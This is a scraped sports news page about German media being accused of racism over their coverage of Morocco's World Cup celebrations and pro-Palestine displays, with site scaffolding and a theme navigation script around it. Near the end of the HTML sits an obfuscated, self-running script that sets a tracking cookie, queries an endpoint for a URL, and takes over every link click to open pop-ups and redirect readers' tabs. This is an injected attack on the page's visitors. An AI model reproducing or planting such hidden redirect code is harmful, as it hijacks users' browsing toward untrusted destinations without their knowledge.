<p>On Twitter, Bild writer Julian Ropcke sparked a backlash when he argued that <em>“rainbow flags don’t work because of culture and respect and FIFA and stuff like that”</em> but Moroccans face no problems for supporting <em>“a non-existent state that wants to drive seven million Jews into the sea.”</em></p>
<p>While there was a furor over the proposed use of a One Love LGBTQ-themed rainbow captain’s armband in Qatar, with the German national team covering their mouths with their hands for a team photo when the item was banned, FIFA has recognized the Palestinian Football Association and its symbols since 1998.</p>
<p>Welt has claimed elsewhere that the <em>“Free Palestine” </em>chant used by some fans at Qatar 2022 implies the <em>“destruction of Israel.”</em></p>
<p>Meanwhile, Morocco are bidding to continue their World Cup heroics when they take on defending champions France at the Al Bayt Stadium in Qatar on Wednesday night.</p>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/14/german-media-accused-of-racism-over-morocco-celebration-claims/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2022/12/14/us-weighs-in-on-kadyrov-ties-to-ufc-fighters/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2022/12/14/all-trans-hockey-match-results-in-head-injury-for-female-born-player-video/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});